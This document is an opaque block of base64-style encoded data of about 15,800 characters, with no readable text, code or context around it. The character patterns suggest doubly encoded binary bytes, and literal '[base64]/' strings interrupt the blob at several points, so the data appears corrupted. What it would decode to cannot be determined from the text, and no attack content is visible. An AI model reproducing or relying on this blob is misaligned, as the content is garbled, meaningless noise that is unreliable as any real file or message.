JB8K7w6/CqcK+KwIsw6PCgyjCqh1SwqwNw7fCnF09UTInwrrCs8KWJMKuHRHCtXjDqMO2woLDlmhtWcKeQFbDtCjCnMOfwp96Zx/CvcK9bTI7LSHDscO7wqhlw6bDicOlw4fCk8O/wo/CtQXCo2sLHmdBw7jCjcOvKxjDpcOSwqdIwrXDvcKUwqDCosOiw5LCvcOBwpbCicKkPsOpR8KewrnCqn9yw5DCmSg+Y8OYFwIgG8ODw41Uwohsw6jDvcOvEV9+w7UCa8OOwr9yw7fDsnDCg0LDsmEGwqzCrmpdw6h7Hk/CtnPDu8OEPsOAcjsvfsKIXMOwNhHDjRHCpcKSThXDsMOewp/[base64]/CrcKVwqfDvsOoCS3CiyJERMK5w6XChXPCrHTDgBXCvMKGccOCw554KMOyXSI5CMOpw5vDtsKuwphFSV3Dp8O0w7/[base64]/[base64]/DcOTVMKwEXRuw6F1wqcpw7lzRMOjw4/ClnjDnsOTw73CkcKRw7DCkMOcw4rCnMO9wrXDpCxzXFdlb8Kswr4kemrCoRXDuSDCv8KCEcK6w40jeMKzJsKaS8K2SEhuN8O0MFReHTHCtwbCpxxFL8ORw6rDjcOWw4Y1CWjDrFYqwqXDhRLCnG52wo/Dg8OAOGfDmwnCjMOdK2HDsinCscKrHsKPQ8O0w73Dq8KHwpkZwqnCs8O1UCPCrXrCrUDCk0FFw7nDnFIpS3EELcKROsKVw5vDgMOZOcOQw45FIsO0wrHCg8KTw5HDkMOjw4TCphDDnxLCqkc8J3TCj2jCgVXCnsOTF8KCRUs/E3nCo8O8EyzCtcOTw7/DkcKiMGY4wqHDrSjDh8KhwrRJw70zBMKzK8K9KsKaGjXCmGHDrMOxHG56w6h7wo8pwoPCoHcnYW8fRsOywr9LTHLCocOFQ8KoKsKsw5NPw7XDnw/CgwPCqX/DgcKXCcKXHXhHQylYWcKmFsOwM8OWFUg/[base64]/DjnzDu0t8Dy5EXMK7wo0HaMOEw4TDhgkiK8ORwqjDssKiMMO0OcKSw5sZT8K2XjMkasKxw5nDg8OUw7I4w71PHGjCqxbDscK9w6vDrMO9cil7f38xOGPDuGHCih/DkyZawqfDjEXCkzHCksK2w4cFwr4qKGFfFMKMw6zDlTcQwo7CvAJrwpjCn0sjw7UJw7dxw5ocwprCjsOaPMOOwoBcI1p/w4zDjl7DvcKoaV4bwqPCgjgBBcKfHC82MDdDbcO1woLDs8OVTcKCwqLCngbDvxrDvTAxw4rDrBHChxTCusKNfmV4wo7DhwrCjinCvcKtV25teMKww6lcIw7DmsKpw5bChcOKTMOrwoEvbwInRS/CqiTCgMOGH8KTbUzCimlbWMKFwopPw4ZSwqfCosOHwpvCgcOYKcOfZjHDm8OEwpnDtXtWw6gwWMKCwqVhAcOobEjDkg3DoSAlJsOmRzjDtcOrw6nCjDXDvXnDv8KvWnRIwpTChALCs17CqmJxIsKMZcOQex3DocOdwoLDjMKcUzTChFMMDcOmFcOrwq4hw5DCu8O/b8Klw6bCgHDCtyfCnDIHSMKafRUEw63CgTpWR8OVwpLCq17CrioSwp5kw74MCFDCiBDDrVTDiCXDvnDDohvCosOTwowzw6oDw4HDk1wZwoFVwr/DqWTCtcKMwo3DqMOVZ8KvwqU8L0JAwqTCi8KFw5cRw7TDr8K0AxLCvQXDqULDm8OIQ8O8wpVYw4hQw6NRw60Gw60tw5TDgcKLYsO8wpjDosK7TsK0TsO6OsKnDcK9w6zDmGpQw4JtwoUswqPClmfCpW3CkAjCgk/DsgDCohYGYV8TwqbCiynDssKVEi4kJizDr8KGfn7DmCvDhk3CnsKFw67CqcKZak3CkgkVwqw5w5hIwq1jwrpKQ8KIPH9dKGnCjMO4w4d4w6QsJcKNwoBGw77CvF/CvsOwKsK7wqPDgsKEF8Kdw4nCt8OCBMKPW8OSw5bDgcKfwpsXw7Evwq3Djl06wrbCgyrDosKFwr5Ow6vCmsKdQlHDvMOBEknDoV3CpcKUNBzCgMOxw7fDqFoQwpwqw7hUHMKUC1l3WSoWw5VtwrjDkCd/[base64]/Du0/Do8KhOBrDki7CjsKnw59BMzzDnWdkwo4fw7EtFknDs8OPwqk6BE7CssKZcynDmnk2wrDCtj/CqEjDrxUgwoPDnBvDuwNiAHpxw4PCkyPCu8KRXCVTRcOtKHPCvMOgw4PDkhPCj8KAUUNWw7NEwrdQSWzChhnDncKPw4wmw6nCrDvChgU9wpfDkwlPNjswwqINwq/Dq8Onw4sjw5hOQ8O2dVkyPg56ZETDqMKfw74nw5Ewwq/Cg8K0a8KiKMONMz7CvTLDm8OtOF4kMT4JwqdxG27CiMKTU8K3wo/[base64]/DtMOiwrzCm8OqwpYLVcKjQxzDs2jChcOawqBCP8KlL27DtSnDmMOzw4TDjMOHczvCksOUTy3CuVUCWsOPw7HDnsKOw4tTGEFQdmvCgsKAwqIWDcOmXXHDosK+KmDCksOxwrtMScKYAcKGIMKCPMKzw7pGw4rCkA4dw6FrwqvDm1JmwqXCsHg/wqPDsF9iJcONwrpYw5zDjUrCsh8SwqbCq8Oiw6/Dn8Ksw4dfBV9TcGzChB51fcKbZyHDtcK3aXR+T8OOw7wHVQQ4M8OYwpDDrlzDksO7TcKMasOxYsKlwphoOiEKY3kQfFw0wr7DvXRwPGdtw7Jlwowaw5/CiB12ZgFjF0/[base64]/Cv3/DscKhMMKywrLDoEgxMsKawpvDsMO7NW14worCssKPEMOAw5vCi3nDiE8JC8KVw6DDl8KyZ8KIwowIw5AaWSjCsMKQIkFqLDrDkH/DmMKmwonCtMONwr7DrsOdYsKRw7bDoF7Dn1PDnEonw7fDt8KNTsOmKsOLPR4ww6IWw7cvfm/CnzJIw6vDlxrCoxsrwrrDgzvCulNew4zCv2MQw7FMw6nDjDDDrzwxw57DhWJlHi1ROw3ClQ8PJMK5SnnDu8K9XMOWwqcnM8K8wovCjcKAw4vCmxLCmH0kICU5KHYnw5/[base64]/CigrCmU/Cs0zCg0ZXV8OAIklsKsOfwrjDlz1mw6vCtFXCtsKrd8KlclPDrcOswr/CoDnDq0UCw4LCo14qElQQwqdsNsOjAcKYw6nCh2jCmUHCncKoe8K+OC9WQzwJw77DosKBw6rCuE1dXg3DlhgDOsOGdz1mfhnClF3DiCA/wrM/wpVzbcKzwqA0w7ICwqhTfMOse1QeHSTClFTClRU9Ayw/QT7CocK3w4sTw63DkcOTw7NQw7TDqcKpPylAwo7CgjnCunRHUcOZRcKJwp/CgsK+wofCmMOGflXDq8OWZ0zDhjFqZW0zwox0woofw7rChcKgwrPCrMKOwpAZTzLDtmQxw4TCgMKGXCBGw4lBw713w7TCtsKPw7XDlcOSRjVvwphowqRcSyfCi8KHw6oHwohlwpFjTzrDgMKILiUEWDTCkMKzTMO/wojDpMOVc8O8w6IGNsOkwow3wqLCs8KUTmZNwoEyw4RkwpE5w6vDtMK8DsK2w4peIRHCtk8zw5EzWQQcwpUPw4bDtcO7wpbDgcKawqYrwqZeOnPDjcKgwq/DrELCtMOzcsKMw4/[base64]/Dshs/wpIVwojDqsOVV8KYJsOWwo5bw5TCrMKzRsKCcsK+EMKUCk58wpfDu8KDKDbCsHvDpcKbe1gCahI/ASbDhsOhZcO1w78NTcKcwp9sRCHCtA7DsC3Cp37DrsOfcA/CocKZE8KQw7AHH8KgOCPCj8KKLX0iW8K7Zylvw5BLdMK1VxDDucKowoHCsxs2eMKSVhQgw70Ow7DCkMOBFcKnX8O2w5dawpfDrMKqw53Dv1k5WcOxwoJuwrjDsXkMw6PDinjClsOcwp0mwrPDmxTDvD9pwoVvZMKjwq3CrXPDg8O5wq/Du8O/wqgYB8OTw5RiHcOgDcKZYsKSw77DhQp1w75lfGoDMk1mYTLDn8K/[base64]/[base64]/CpzFKL8KJw68Fw5Vsw7TDkxPDsSIoF8OZw7Yhw7Jnw5EzYcOOYjbDmMOqw7cSQMKIf8KNLUPDpsKbLgQ7w6Akw6XCo8KgWDDCvcO1R8O1SsKMT8OUbMKQGMOAwqvClydFwr94d8OqGMOkw7p5w7FaY8OxbsKmecOtDMKow75jCW/CrkXDncOIwovDicOXSMKJw7zDocKNw7N1B8OiM8Klw48Ewr98w7JbwrtOwo7DrcOvw6/[base64]/[base64]/DklotPGzDmgHCusK/wqTDn8KAw4EuG8OsAsOww7zDtQjCsUrCrD/DqzXDh2PCnsOdw7xhwoxCwq5aeyPCkMOswqHDvsKow4fCvHjDn8KzwqhQaygXw4UUw5UjFAjCtsOuwqoaw4NZGi7Dh8KdZsKFRFQNwoR1GRDChcKpwq7CvcOjfinCtz/CisOKfMK/DcKnw6LCgMKzMx9pwpnCqcOIFcKjIWjDqX7Cj8KMw7sTOjDDsEPCk8Kvw7bDgw58dcOvw6Jfw74JwoglXDZ1OyhBw4nDmzMqN8OWwqZ5w587wq/CsMKmw4bCs3wxwopXwpRhMlVpw7gBwpIcw7jDgC89w4PCssOMwqJ2LcOFf8Osw5UKwr7CjADCtcKMw73Do8KrwoUFe8K7w58Cc8OBwrvDn8KVw4d+bMK7wohiwqPCr3DCncKfwr9UPsKmfFs+wpjChcKDHcK4ewRGfMOuwoxkccKnYcOVw4YObR4HZMK/PsKdwolbPMKsSsOlw5Jvw5rDkjrCr8OawpbCoS7Dq8OJLU/[base64]/DlsKNAAplwqjDrAR8P1/[base64]/DvsOMw5fCtsOpw6dBwrrCvsO/w43CpMOtfkFoC8Kfw59Sw6/CiU1SQEvDi1cxZsOow6nDtsO4w65qacKOJMKBZcOcw5DDvR1kIcKBw6nDiHTCgMKQQC4/w73DihUvLsOIV2jCisKXw5QQwrdNwprDph57w67DuMOww4vDvGZnw4/[base64]/w64xBMKSNwXCoVZVwpIpZMKcMsKswrsUw6LDocO0JMOYBMO2OFNpw5rDs8KFQntGZMKewqgvwpzDrzPDs0LDscKaw5JKehgGZHQxwqt9w5w7w4pow7xRblAMMWLCnAYzw5pswohywqLCnsO4w6TDowDCtcKiPhDDrRrDvsKRwqtIwogyQRDCoMKVBQQ/bURhESbDmB1IwrLDs8KEG8OeUcOjWiAEw60ewqXCt8O/woxeHsOvwpUCesObw4gsw4kJAz44w4vDkcO/wrLCv8KAZcOxw5Mbwo7Dp8OxwpJMwowdwrDDsFEXSBfDjsKBfcKiw4VaeMKOf8KdWxnDssOCCEkGwqXCnMK+ZsKhTHrDgQrDscKaRcK/BMOQWMOiwokww5jDp3Rdw5YTbcO8w5TDpcOzdQkmw4jCvcOrb8KLdEAiwql3dcOFwrVTDsKwEsKcwr0Rw6zCsX8DAcKyOcKlPGnDocO6YMO7w43ChDUXDFFFJ0crIw4xw6XDpSB/csOpw73DlcOVwpLDp8OWeMO6w5/[base64]/Cm2RPwoVKw5E1dH5Gw6UhOcOMb8O+NwE0NXZzw6TDh8KtdkjDpx8ETjPCmnl9R8O8BMKdw4JIdUJyw5YMwpzCmhbCjMOkwrdmYk/DusKuamPCnQEuw7hcMj41A2Bpw7PDoMOTw7vClMKnw5nDs1zChnYRB8O2wrNlV8KdFmvCpiFRwq/Ct8KMwpnDoMOdw6vDnQjClyfDncOewoYlwoDCo8OtTEhhQsKnw7DDoVzDlhjClDLCnMKHPxQcI0MZYVZFw6cHwpxVwrzDmcK2wod2w4TCj2nCo0LDngcePsKyEj5RKMKOFcOswobDuMKCLGhUw6LDq8K/wpRGw7XDgcK6SXrDmMKrbwvDoFo8wqspdMKod2Zbw7wGwrUlwq/Drx/CqxN+w47DisKew7dOc8Oowp3ChcKYwpXDn3vClztxfU3CvcO6TEMswqd9wrxBw63DiyJxH8OOZ1QffV3ChMKHwpLCqHRSwr8cL1oMGT0lw7ECC3YSw7NMw7o6aRgQw7HDp8O/[base64]/wpvChHjDgH5jPyfDkMKXwpQvw5DDmgLCqsO5fMONN8Olw77Do8OBw5Z4wpDCni/CqcKpw5TDk3XCg8OMbMOnGsOONxjCpsKidMK0Hk4Gwq9Mw5XDr1bDtcO6w5dOwqAmVXEww4PDvsOuw63DvsO/wp/[base64]/Ch2fDkVYPwps9aMKXwpzCtsOMEggmWcKCw6PDrFU/X8Kjw4rDukDDqsOGw6l9XFVkwr7DtV/CgcOKw7YIwojDv8Kawr3DlUhAUXXChMOVCsKewoDCoMKPwrQuw7jCh8KbHU3Cg8KCVh/[base64]/CkRbCiRUQwqpvw7B2WW7CvcO8w5TCrsKHw4kIw5XCocOQw6pjwoECT8OmNsO8E8O9YcOOw6DCqsOqw6nDjMK1AGU8CAVbwqDCqMKEUVXCh2BZCcOgBcOmwqHCtMOVN8KIasKNwrXDl8Okwq3DqcOKDSJZw4tywpY4a8OmDcOYP8O4w4ZHacK7BW/DuFXDnMKJwpkxeXDCjz/DrcKnQMOFbMO7EcK7w7ZTHcK1UjE5dnPDqmXCgcKcw5J5GgPDjmVvEgZMaz0nOsOuwqLCucOWasOJQBIqLEfCrcOOTsOxHsKgwr4gRMOUwodGG8OkwrQ0KSMtAG1AWko/b8OdMgrCqXvCpyMow45nwp/[base64]/DnSzDkMOaw4gYwqjDmW9gDxxZw77Dn1fCiB5mIEQfF8KTa8KmaX/DicOqFFI/RBfDk0fDp8OTw6UawpPDksK9wqYFw71rw53CnxvCrsOcTVrCiHrCtXMyw4zDj8KBwrtVWMKiw4jCu3QUw4LCksK5wrIIw4XCqE17EMOMb2LDucKWI8OIw6Q/wpkAFlnCvMKheBbDsHpAwoVtaMK2wpjCoCjCkcKIw4dfw5PDgEcWw4AowqzDmy/CkAHDlMKrw5nDujnDgMKzw5rCt8OhwoxGw7fCsS9fWhJJwqMUSMKueMKZKcOHwqFLcRHCuCzDpTzCrsKQLkPCtsKxwpzCn34DwrzCl8K3KCPCoCVDZcKkOzHDlFBLBn5gdsOEZWNkX1PDpBTDsGvDhMOQw5/Dq8OSO8OYGVbCssKlXlELQcKRw4kqEwPDvSdKNsKzwqTCg8OYU8KLwovDqG3Cp8OZw4gWw5TCuiLCnMKqw6h4wphUw5zCn8K9BcK+w7t8wrbCjmDCsUE7w7TDnF7CojHDsMKCF8OOSsKuNVplw7xUw4Bxw4nDtClvexAWwpBsDMKdI2AJw77Dqj0EHB/DqcOlW8O2wpViw63ChsOzRcKDw4DDtcOIOA7DgcKKPsOnw7nDrFAIwowow7rCtsKuenYZwofDrxUNw4TDi2DCvWIBZnzCpsKow4rCkGpLwo3DtsOKCH1FwrHDsxYjw6/CmkVawqLCu8KKRMOCw5Juwot0fcKuJErDq8OmRcOsOiPDsWZROWJoH1XChRVCA37CtMOYHlIiwodwwoALUQo0QcOJwpbCuBDCmcORPkPCqcKSGCgPwrtTw6NhVMK8MMO3wp0Uw5jClcOFw7tcwr0VwploAz7DqS/DpcKzYBJ8w7rCv2/[base64]/CmQvCsArDqcKsYjzDrRNLWSjDkMKyGSdlQSjDoMORfAp6VcOXwqNVFMOuwq7CkzDDtxVlw6deGEl8w648QGPDg1PClg/[base64]/Hk3DqRDDvsKedcKnw63DpTY+DhMCw4PDhsOEDmrDgMOowoFGV8Onw6ofwpPCsSnCiMOjQS1NLgoBaMK/eVAWw7nCjCHDrVbCglHCq8KpwpjCnHVYDRsfwr/Cklxwwp1dw5oOHcObeAbDiMOEB8OiwrJyRcKvw7jDhMKGeSTCiMKlwoRUw6DCjcOXTRoIBsK/[base64]/CrMK9dcKEw7fCnWtqwoV5ZF09TATCh8Oaw5dUwprDksOdJXdYc8KNQ17Ck0jDk8KAYVx+OmnCjcKIIRhTXmoKw6Ezw7fDk3/DpMOaHsOYSEHDqMKDGzLDi8KaLx8rw7HCnULDjsOlw6TCksK3woIZw5/DpcO0cyPDsVjCjWItwqcew47CkDtsw4bCgyXCvgRIw5DDtHYdGcO/w7vCvQHDkh5swrgnw5bClsKyw7pUDmFQHMK0DsKFDMORw7lyw7zCjcK9w70UDh03QMKWGCowOGMqwoXCiBPCpB0WdTg/wpHCox52wqDCl1VZwrnDhjfDqcOVfsKwL3guwojDkMKVwr/DiMObw4LDocOJwpvDm8KawpnDiEjDk2YOw4AzwqLDjUnDgsKpAkwMRBc0w4oFF15YwqdvC8OqPkV2Wz/Cu8KCwqTDnMK0wqd1w5Zlw5tjQ0zDk3DCvsKsegdLw5R7XsOAZMKiwq8UbcKrw5YLw5F/Glgzw6EDw544esO4PG3CqRPCvS1dwr7DjsKewp3CosK0w4/DjiTCiGXDgcKaRcKdw5zCusKPHMKhw6fCkAh+w7RNMcKLw7I/wrF0w5XCj8K8NcKxwr9kwo8cFwDDhsOMwrXDuDcBwpbDpcKbEcOzwokkw5jDt3zDrsKaw63CocKbCirDiyXDtMOqw6U7wrPDo8KvwqZGw7sdJETDi23CuljCucOzGsKhw7snLhDDmcOHwrtkHRTDk8KRw6/DtQzCpsOuw7XDqcOccWNVVsKlCQzCrsO9w7wGAMOvw5BJwqsDw5fCt8OlO3HCq8KTZmwVY8Ohw4hqfHFhFlHCq1jDmDAowrJsw6hLHls5NMOnw5VLLQ7CpzfDh1IDw6dgVRPCrcONKRPDrsO/UAfCgcKAwr03PXZJNBcPGkbChMOywrjDpRvCiMKTFcOawqo0w4QxT8KNw51jwrLCn8KuJcKDw6xcwo4RacKLLsOKw4k5HsKBJMOiw4l0wrIxXRZhQGwHecKIwoXDrC/CsHQkJE3DgsKswrvDo8OswrbDgcKsLzApw5YMFMOeBhnDksKew4BUw4TCucOnCMOEwoHCsl1BwobCqsKrw4VvPDRJwqfDo8KaVyl/BkTDgcOJwpzDp01mFcKbwqLDocK2wpzCg8OdbDDDu2DDk8OkMMO1w7hOWmcAXz3Di0RTwrHDtDBUacOjwo7CqcOvVDk9wrMiwo3DlSTDo3Ulwr0WWsOaAElnw7/[base64]/[base64]/DiH3ChsKmwrfDl8OtBMOUIsOnwq5AXm5mVsOEw5PDpcKWVcO7aXxSK8OMw7VGwq/DqmZtw53DvsOmwoZzwoZAw7XDrRjDuEzCpHLDtsKyEMKQSxpVwpbDoHjDqDccVEfDn3jCpcO/[base64]/IgwfQBVZw6caw43DshYVZ8KpVAYHw5jCuMOud8OWO3PCp8OlA8KewrvCssOdDB1iflgQw5DDvAoDwrLDscOFwqzCvMKNBCrDkC50RHtGw4bDmcKaWQtRwobDp8KEfm4wSsKxEkl0wqI+wpcNOcOqw64pwpzCthvChMO/[base64]/ChRzCjsO2HMK1w7XDnMOnETVvKXxxU0jCl23CiQrCmA8lwo8Hw5Epwpp1aCoLecKvThJUw4BjLHPCk8K1CFXDvMOgacOoT8O/[base64]/ChU8lwrXDh8OHw4bCsMKCT1XDvsK2wrg1w78NwpLDtMOrw79GwrR6LjYbNsO/AXLCsR7CtsKeVcO+G8Oqw5zDgsOYcMO2w44dWMORL3jCvRIuw6w/[base64]/[base64]/DvGTDlExswolMw5sBw7UJOH13B1JfJcK0KsOhwoQvwofCng9mMAh4w7nCu8OwLsOSeU4KwpbDg8K2w7XDo8Oewp8Cw6PDlcOKB8K0w7nCqcO5TQAVw53CrELCuz7Dp2HCtgrCjFnCqF4jQU00wo5jwpzDj0BOwrTCqcOQwrTDqcO8w70/wq07PMOBwrxHJXwAw7okPcOtwrhqw5IfCngDw4kHfT3CusO+CjlewrnDmALCo8KEwpHCisKawpzDvMKAOcKpW8OKwrcADjdpNmbCv8KKSMO+G8KpN8K2wpXDu0fCnTXDvw15bF4vFsKuYHbDsAzDjg/Dn8O9IMKANcOzwo5PXnLDtcKnw6TDr8KHWMKXwpZXwpXDv2zCt19sbUNWwo7DgMOjwqPCrMKlwqQzw4lNDsOKOkXClMKnw68JwqnClErCplYjw63Dj3xCW8Kxw7PCqXFswpkSJsKqw5FTOj50eTtPZsKnPSUxQcOVwrMKTXM5w4FPwo7DucKccMKww6DDrx/[base64]/[base64]/[base64]/CoRzDtSwfb0xSw7XDlGt+WsORXsK5FEbCvcOow7PCvAzDlMKaUVPDmMKywotcw5woYCV2XgbDiMOVKMKBbF1VTcOlw6law43Di2jDgAQfwrrClMKMBsOVAV7Dgg0qw4hCwp7DqcKjchnCilV4IsOfwoPDqMO1UMO3w4/[base64]/DtsOYG8KQwrfCsxnCocO9B31oWgNVw6rCi0DDkcKAw6Fwwp7CucKhwofDpMKuw4cqeRNlwrdVwo9NDlk5UcKScHPClRUKT8O7wqdKw49vwqLDpB3Dr8OmY2/DtcKsw6NDw4MlXcOTwo3CsiVqVMKsw7F1SmjDtztqw6vCpBjDnsKhWsKCTsKuMcO4w4QEwobCk8OkLsO6wp/CksOqCUsJwr57wqXCg8OdFsOuwr19wrPDo8KiwoMmc3vCmsKlacOSK8Ktc39CwqZzU2xmwq3Du8K+w7t+ZMKQX8ONLsO7w6PDoE7CkmFNwoPDv8Oaw6nDnR3ChkEnw4MEbEbCj3B/AsOpwotaw7nChsOKZg8SG8OBAMOswpPCgsKww6LCh8ONAyDDs8OeQsKKw4rDsDPCp8KuGHdVwppPwp/Dp8K6wr91DMK0NEjDi8K8w4LCmFvDmsKQdMOOwqxsFDg2KSJqLBhdwoTCjcOuflRtw5zDsxsowqFES8KEw5fChsKvw6vCvH8degZeXxlqPG99w7HDmiEqBsK9w54Tw5TDgRlhdMKKCMKVbcKtwq/[base64]/[base64]/DrcOiwrlXSMKgJ3wIb8OuwrTCtsOoasOew5caFcOrw6MEcmXDhU/CkMORwoNqBsKGw7gvHSZ/wrxvEcOiRsOzw4gqPsKuCTwnwqnCj8K+wqJcw6jDicKXBm3CvzPCrk8peMKAw40mw7bCuhcSFXwXAzkqwq0se3NsB8KiCVc4T3fClsKLcsK8wo7DosKBw4zClCx/[base64]/CuMOhw7QCAcOwwoEuJCU1wprDnsK3wqnCrsKNTcKNw4wZDMK2wqLDkUvCqsK+C8ODw5s9w7bClTMpNEXCjcKhOxV2G8OsXyIIGgPDkATDqsObwoDDigoUYQQ5LATCpsODQ8K2XTU1wokBK8OYw5V1CsO/[base64]/CmhHCisKHw4PChMOCw5EQPXvCth95wod8UUwpPcKOOXJENw7ComxfGldYESQ+bkgeOQTDtBkDVMKtw6BNwrTCuMOuFcONw7QAw717f2fDjcOQwphdKFHCvylKwq3DgMKFScO4woxzLMKjwojDocOKw5/DoiPDnsKkw6hVSDPDk8KOTMK4W8KiRSkSIQFqIjXCgsKxw4vCuTbDgMOpwrxhd8OHwpJKN8KeT8OaEsOeOhbDjRrDrMO2NkjDn8KxOGM7BMOmNEtdacOZQjjDrMKEwpQWwozDlsOowp4Mwp9/wpfDjl3CkG3CksKYZMKkCBHCkMKaBkTCssOsFcOCw7Mmw4xlbHUmw6csZSfCj8Knw7TDoFNcwrd1VMKOecO+GsKEwpwdDQ9Ww7XDosKGO8KSw5TCg8O8RWx+YMOXw7nDg8ORw5PClsKjHBnCicKKwqzCj23CpnTDuhVGdA3DrsKWwogqAMK+wqF5M8OPZsO6w5A6Ck/CvBzCim3DokjDsMOjKCfDgAIEw5HDsj7ClsKKN2BkwovCj8OHw4p6w6dQWmUoVxFqIsK/w5JCw5E8wqnDpWtIwrUJw788wo5Owq/CoMKVUMOkCykbI8K5wrxBA8OHw6vDg8KZw4RXL8Omw5l4M3tQVMK9YhzCtcOuwrVVw6MHw5TDv8OGXcKifnvCusO6wqZ9acO7VSoGHsKXG1AIIBAcU8OCUQ/DgxjCqFp9F3PDsGMwwpAkwpcXw6jCocKww7XCkcK7RsKwI2nCsX/DuAENP8ODD8KACX9Nw6fDnxoFTcOJw6I6woE4wp8aw60Vw7nDicOjdcKuUMO6fG0DwrJHw4cvw6PDunQmRkjDtURvI01Gw48+HgsIwqpfQg/DnsKNCEAUSEwWw5rCtBpEXsKvw7Auw7TCqcOqHypWw5LDnD1PwqY+EHjDh25GPMKcwotPw5/Dr8O8D8OtThDDgV4jwq7CiMOVMEZnw6bDlWANw47Dj17Dj8KPw50kN8Kfw71fe8OQMknCsz1WwpNFw7sIw7HCgzTDlsOveFTDnzLDvgHDnC/CkU5Bwp8wXk/[base64]/DiyV7w5JDBMKbMkTDhyg+SUTDsMK1QXxowqZOw7dmwrMpwqVFXMOsKMOFw4YXwqgaVsKfVMOKw6oOw7/DoAlswrxDwrvDocKWw4bCjzlBw4bCg8OJA8KAwrjCocO5w4lnQWhrX8KIRMOMdQsdwqpFL8O2wpzCqU0ZBxnCn8K5wq58a8KxfFjDrcKPEUhRwrl0w4LDq0XCiUtICxTCisO9MMK/woYaSAB6Xy4dYMKSw4t+FMO+bsKqazIZw7DDuMKjwoocHCDCninCpMKnGCR4XMKeHR3CqVfCmEtSdxIZw7HCp8KnwrjCgV/DssOxwqoGD8KmwqfCtmjCm8K2Y8K/wpw9MsKfwqHCoFvDthrDiMOswr7CnDvDpsKba8Odw4TCqEcnHsKPwrtvWsODWjlXQsKpw68awrxBw4DDsHsdw4fDvXZASSQOBMKULQs2B1zCrHxRShFJPBAsfX/[base64]/CmRLDgkbCn8OVcMKhwoMZTSLCoD3Dv8OewrrCo8OSw4TDr27Ds8O/wq3DqsKQwpvCj8OFQsKQUFUNDhHCk8KGw63DlxRMcj5cG8O6Aho+w63DnjzDmMOHwrvDqcO8wqLDnR3DiBkjw4PCklzDq2ckw6bCsMKOfcOTw7LCicOuwoU+w5R0w7XCr1l9w5F2w68MS8KxwoDCtsOSNsOrw43CqCnDpMO+wo7CrMKIKW/CscOfwpoSwod5wqw8w4QBwqPDpEvCmsOZw5vDjcKew5DCgsOIw6V0wrzDjSLDiS8lwpLDtw3Cp8ODGw1rVxHDsnfCvmgAJVZEwpLCssOTw77DhMKhP8KcMWULwoViw5xKwqnDqMKgw5wOH8O5bggjKcKtwrEow5oCOw5Aw5UcWsO/woEZw67Do8KqwrE9wrzDnMK6fcOANcOrTcKAw6/[base64]/DqMKqKjIvw6wZK03Dj8OGw45SRsKCwr3DnDE4wpZfw7rCiUPDqFdjw5nDtwYzBhpSAnNeAcKAwqpIwqBqRsOowo4rwoQCXjLCnsOiw7RYw5JcK8Odw57DghI8wrrDnF/[base64]/ZMOVQTZXwo84YcKDUi7DoBwmR8O7CcKjVsKpS8Knw4LDqMOrwrHCkcK4AMOCdMKOw6/DtEIxwozDlWrDi8KpRWPCung9a8OWfsOOwqnCtwsNO8KoN8Okw4dtTsO4CwchYH/Cuh4kw4XDuMKew5c/wp9bawdDJCfDhVfDpMKkwrh7ZmoAwr3DqTHCsm56ViM9X8OJw45yXBlYLMOgw4/[base64]/DmcOjY8O8DsK7wofCmF4rwq0Pw4zDu8KgdcOfTVbDnMO+wplgwq7DnMK6w6fDqyQrw73DjcKhw7UpwrXCum1pwo54EsONwqbDr8K6ORnCpsOPwqNgScOfc8O7woXDp2XDnSoSwrfDl2RUw4hgGcKowqsUCcKebMODD2tAw5ssY8KWU8KlF8OSf8K/WsKUfVwJwrFfw4bCgMOHwrbDnsOzBsOERMO4d8Kcwp3DpQ4qV8OFGsKAM8KGwpYHw5DDiVrChCdQwqAvXzXDr35MfHXCtcOAw5gAwooGLsK6ZcOtw6/CkMKTJGLChMOzaMObACleJMKTdD5eE8Oywqwhw7bDnxjDuw7DuQ1HLEAoRcKJwpfCqcKYY1rDpsKCJcOGMcORw6bDhjAPTDIawr/DgsObwrduw4HDvGjCsSXDql4swq7CmkfDu0vCn0sqw4kTdShww7PDpgvCq8Kww6/CtBLClcOTDsOHQcKhw5EeV1ktw58wwoxtQynDgFTCoAzDoDXChnPCucK5BsKbw6YOwpvCjVvDtcKWw65owrHDnsKPFXBvU8OMF8K/[base64]/CtzvDjhU0woPDly3Ctl5GS1hlb3EZwqB8aMOSwoRaw7hBwo/[base64]/CmcKXw4XDgi3CncKAwoXChyJNDBIiAGrCk3XCnsOww4lqwq8fLcKJw5bCksOOw61/w7NTw4hHwqR2wqw7VsOyW8O4UMOQbsOBw5EbGsKVYMOrwp/CkiTCmsObUHbCt8O9woRswqdRAlJ8dXTDjWluw57Cv8OMVQA0wrPDhXXDqB44WsKwcF1fcz0TFcKrZEhmYcOtIMOAQUXDgMOONHjDl8Kowpx2eErDoMKfwrXDnmrCt2LDu35Dw7nCoMKyI8OFV8KCdWjDgsOqTcOVwojCjRLCpBFEwp3CsMKSw5zDhW3DiR/[base64]/JMOIasKNesKPwrbCnsK/wqgeG8Krw7s/Vj/Cvgo2F2XDlRZNYcKhHsORNjBow5lXwo3DtcOyS8Orw7DCjcOLR8KyTMO8QMKzwrTDlmDDugMCQTI9wpTCisOvKMKvw4nCjcKuOFYZclZFHsOeSA/[base64]/CqwwSGcKvBsKkwqxeFMOmw7PCvMOJwp01HwvCosKOw77DkcK5CMKuNFN4a0N9wqElw7dywrhewrzDhy/CosK1wq4fwrh/W8OIOgPCrwd/wrTCm8KgwpzCjivCv3ofa8KSb8K8ecO4NsK5XBLCqlJeHBM/IzrDqRVdwq/CtcOkRcKaw40OZMOdI8KnA8K9U2lqBRBEMQnDjF4Ww7pVwrXDhH1SVMKtw5rDgcOHRsKTw6xhWFdSGcK8worChgjCpxLClsOwOlUUwpVIwoBmecKrbD/[base64]/DhsKlwpQ6HjPCscKcwq/Cr2LCvHgewrwWw7Zfw4fDjXXDtMOYHMKow4kpFMK2TsK3wqh9RsOxw6xFw5XDlcKkw6/DrjHCn1RGXsO4w7wcDQDCi8KxJMKGRMOOdxMIa3PCpsO+WxJwZ8OYbsOgw4o0HSzDtHc9MT9VwqNkwr82WcOiIsKVw4zCqHzCjVpaA0TCvR/Cv8KIJcKuPBoFw4o2ZjDCn1VQwpwPw7/DpcKUBEjCv2HCm8KEDMK8bsOvwqYRdsORKsKFKRDCuQMAcsOHwonCnXEOw4fDosKJcMK6dcOfBltRwoppw4lKwpQeLClYS1LDo3fCocOyKHAdwo3Ci8Kzwp3CvB4Jw5c/wq3CsxnDsw1TwpzDucO/[base64]/CvMOpJMOWw5RCw4QMLMOsw7RpZ8Khw4bDvgfCmMOQw6fDgRYeMsOMwo5sAGvDlsKtKB/[base64]/DqMO3KjPDklEQwrLDnsKow5MTYMOiL0DCpsK6Xk7Co2dxUcOnKMKBwq7DhsKTfcKZasOLC2NZwrzC